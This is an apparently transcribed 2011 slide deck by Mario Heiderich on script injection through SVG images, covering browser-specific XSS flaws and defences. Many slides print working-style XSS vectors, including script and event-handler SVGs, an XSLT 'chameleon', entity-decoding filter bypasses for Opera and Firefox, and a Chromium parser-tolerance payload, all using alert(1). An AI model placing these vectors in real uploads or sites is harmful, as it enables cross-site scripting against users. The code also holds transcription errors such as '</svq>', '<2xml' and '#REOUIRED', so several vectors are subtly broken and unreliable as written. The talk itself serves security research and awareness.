# The Image that called me

Active Content Injection with SVG Files

A presentation by Mario Heiderich, 2011







#### Introduction

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  - Security Researcher for Microsoft, Redmond
  - Security Consultant for XING AG, Hamburg
  - Published author and international speaker
  - HTML5 Security Cheatsheet / H5SC
  - PHPIDS Project



### **Today**

- SVGs and the modern web
  - What are SVGs?
  - What are they capable of?
  - Which browsers "understand" SVG?
  - Why there are conflicted areas?

 And what does that have to do with security?





### **SVG Images**

- Scalable Vector Graphics
- XML based, therefore
  - Versatile
  - Accessible
  - Compressible
  - "Stylable" w. CSS
  - Open
- Great for mobile devices
- Easy to parse and process
- Ancient format, older than 10 years
- Relations to HTML5, the living standard







### **SVG History**

- Proposed by several W3C members in 1998
- Derived from Adobe Postscript and VML
- Developed in 1999
- Currently at version 1.1
  - Version 1.2 still a working draft
  - Might be overtaken by SVG 2.0
- Good browser support
  - Gecko, Webkit, Presto, and Trident








### **Basic Example**

```
<svg xmlns="http://www.w3.org/1999/svg">
     <circle r="40" fill="red"></circle>
     </svg>
```







## **SVG Family**

#### SVG Tiny 1.2

- Designed for cellphones and smart-phones
- 47 Tags

#### SVG Basic 1.1

- Designed for handhelds, tablets and net-books
- 71 tags

#### SVG Full 1.1

- Full feature set
- 81 tags



#### **Features**

- Geometrical shapes
  - Circles, ellipses, squares, lines and more
  - SVG fonts
- Font specific formatting and glyph styles
- Links
- Animations and Transformations
- Gradients and Effects
- Meta-data
- Scripting and Events
- Inclusion of arbitrary objects





## Scripting

The following SVG executes JavaScript

```
<svg xmlns="http://www.w3.org/1999/svg">
     <script>
        alert(1)
      </script>
</svg>
```

More examples?



## **More Scripting**

```
<svg xmlns="http://www.w3.org/2000/svg">
   <g onload="javascript:alert(1)"></q>
</svq>
<svg xmlns="http://www.w3.org/2000/svg">
   <animation xlink:href="javascript:alert(1)"/>
</svq>
<svg xmlns="http://www.w3.org/2000/svg">
   <foreignObject xlink:href="javascript:alert(1)"/>
</svq>
<svg xmlns="http://www.w3.org/2000/svg">
   <set attributeName="onmouseover" to="alert(1)"/>
</svq>
<svg xmlns="http://www.w3.org/2000/svg">
   <handler
      xmlns:ev="http://www.w3.org/2001/xml-events"
      ev:event="load"
   >alert(1)</handler>
</svq>
```

## **Deploying SVGs**

 Several ways of deploying SVGs, implemented by modern browsers

#### Five important ones are:

- Opening the file directly
- Deployment via <object> or <embed>
- Deployment via <img> or <image>
- Deployment via CSS background/liststyle/content/cursor
- In-line SVG



### **Security Boundaries**

- SVG capabilities based on deployment method
- A model, based on expectations
- Heterogeneous implementations

And a whole new world of bugs and vulnerabilities







### **XSS**

- SVGs deployed via <img> and <image> tag should not execute JavaScript
- Same goes for SVGs used via CSS
- Or SVG fonts

- SVGs deployed via <iframe>, <embed> or <object> should, though
- So browsers need different approaches
- Learning by fixing?



### Local SVGs

- SVGs opened directly are allowed to script
- Imagine the following attack:
  - Attacker uploads an image with an exciting motive to a server
  - Victim navigates to the image, likes it, saves it locally, downloads folder or desktop
  - Victim wants to watch the image again and double-clicks it
  - Image is an SVG and executes JavaScript locally
  - Attacker can read local files (same directory, sub-folders)
  - Attacker can even load and start Java applets or worse
- Very likely too be used in real life attacks!
- Porn sites, Email attachments, Malware







### In-line SVG

- Suggested by the HTML5 specs
- Working on all modern browsers
  - Opera 11 recently joined in
- No strict XML parser anymore
  - <svg><circle r=40 fill=red></svg>
  - See no quotes, no trailing slash
- Reduced feature set
- <svg> introduces many new XSS vectors
- XSS filter bypasses



## Scoping

- SVG images are treated by browsers similarly to XML
- Same is for in-line SVG blocks
- XML treats plain-text tags differently
  - Entities and canonical character representations are treated equally
  - 0-Day filter bypasses ahead
- This enables a new attack technique on Firefox and other browsers

#### DEMO

- And it's even worse
- In-line SVG "self-terminates" open HTML elements







### Opera

- A long history of SVG flaws
  - JavaScript execution via SVG fonts
  - XSS via CSS background images
  - SVG containing XHTML renders HTML via <img>
- Today SVGs deployed via CSS/<img> cannot script anymore
- But not all kinds of attacks need scripting to succeed

#### DEMO





### Firefox

SVG/HTML Chameleon

```
<2xml version="1.0"?>
<?xml-stylesheet type="text/xml" href="#stylesheet"?>
<!DOCTYPE doc [
<!ATTLIST xsl:stylesheet
  id
      ID #REOUIRED>
1>
<svg xmlns="http://www.w3.org/2000/svg">
   <xsl:stylesheet id="stylesheet" version="1.0"</pre>
xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
      <xsl:template match="/">
          <iframe
             xmlns="http://www.w3.org/1999/xhtml"
          src="javascript:alert(1)">
          </iframe>
      </xsl:template>
   </xsl:stylesheet>
   <circle fill="red" r="40"></circle>
</sva>
```







### **Opera**

- Using entities to execute JavaScript
- innerHTML copy/decompile bug

<a href="#">CLICKME 2</a>

```
<a href="#">CLICKME 1</a>
<svg style=display:none><style>
&ast;{
-
o&#45fabbalink&colon;&apos;javascript&colon;alert&lpar;1
&rpar;&apos;&semi; -o&#45fabbalink-source&colon;current
<span/>
```








### **More Opera**

SVG via favicon









### Chromium

- Incredible parser tolerance
- 1<svg <g onload=alert(1) </p>









### **Firefox**

- Enabling XSS via entity decoding
- Entities in <style> tags create new elements
- Even broken ones, half-broken to be honest
- Bug #650001

```
<svg>
<style>&ltimg/src=x onerror=alert(1)//
```







#### **Other Browsers**

- Firefox 4 crashed badly on SVGs embedding JS
- Chrome produces weird things when using <foreignObject> and <iframe>
- Opera deploys Java applets via SVG fonts
- And what about other XML related attack patterns?
  - External entities
  - SVG Tiny 1.2 Java Events
  - Entity bombs
  - Etc. etc.
- Some browsers support SVG Masks, perfect for clickjacking
- SVG and XBL? You tell me!



### Wrap-Up

- SVGs are not just images but mini-applications
- <img> tags can now deploy Java, PDF and Flash and call you on Skype
- In-line SVG creates small XML islands enabling XML attacks on HTML websites
- SVG and XSLT work too, enabling DoS and other attacks
- Web-security and XML security, they meet again!
- And XXE is back remember 2002's advisories?
- SVG is not getting enough attention in the security community
- SVG provides a lot of room for more security research







#### Defense

- More difficult than one might assume
  - No existing filter libs
  - No good documentation
  - XSS vectors are hard to comprehend
  - New vectors coming up weekly
- SVG files should not be perceived as images
- Allowing SVG for upload == allowing HTML for upload
- SVG can embed, link or reference any kind of content over cross domain borders
- SVG provides new ways of payload obfuscation





#### **Future Work**

#### SVG Purifier

- Based on HTMLPurifier 4.3.0
- Still very young
- Smoke-test has been published http://heideri.ch/svgpurifier
- More articles on the HTML5 Sec Cheatsheet Wiki
- Publications, to raise awareness
  - Crouching Tiger Hidden Payload, submission CCS 2011
- More demo vectors on the H5SC to demonstrate impact
- OWASP research and documentation?







### Links

- Wikipedia on SVG http://en.wikipedia.org/wiki/Scalable Vector Graphics
- W3C SVG Working Group http://www.w3.org/Graphics/SVG/
- SVG Full 1.1 (W3C) http://www.w3.org/TR/SVG11/
  - SVG Basic 1.1 and SVG Tiny 1.2 http://www.w3.org/TR/SVGMobile/
  - SVG 2.0 http://dev.w3.org/SVG/profiles/2.0/publish/intro.html
- Adobe's SVG Zone (for archaeologists) http://www.adobe.com/svg/
- H5SC http://html5sec.org/
- XSLT and SVG http://scarybeastsecurity.blogspot.com/20...riousity.html
- Opera SVG Bug http://heideri.ch/opera/
- HTMLPurifier http://htmlpurifier.org/
- JSBin http://jsbin.com/
- SVGPurifier Smoke-Test http://heideri.ch/svgpurifier
- More SVG fun http://maliciousmarkup.blogspot.com/20...re-xml-fun.html







### **Thanks**

- Thanks for listening!
- Questions or Comments?
- Discussion and tool preview?

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  - Alexey Silin / LeverOne
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  - Dave Ross of Microsoft





